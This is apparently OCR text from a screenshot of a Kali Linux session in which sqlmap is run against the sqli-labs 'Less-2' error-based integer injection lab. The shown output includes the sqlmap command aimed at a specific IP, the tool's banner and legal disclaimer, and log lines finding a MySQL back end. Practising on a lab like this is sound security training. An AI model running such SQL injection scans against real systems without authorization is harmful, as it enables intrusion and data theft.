 Less-2 **Error Based- Intiger**
193.112.113.137/sqlilabs/Less-2/?id=1
Welcome
Your Login
Your Pass
SQLI DUM
cookie
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 06
root@kali: ~
File Edit View Search Terminal Help
back-end DBMS: MySQL >= 5.0
[06:44:26] [INFO] fetched data logged to text files under '/root/.sqlmap/outp
193.112.113.137'
[*] shutting down at 06:44:26
root@kali:~# sqlmap -u http://193.112.113.137/sqlilabs/Less-2/?id=1
{1.2.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 06:45:03
[06:45:03] [INFO] testing connection to the target URL
[06:45:05] [INFO] checking if the target is protected by some kind of WAF/IPS
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。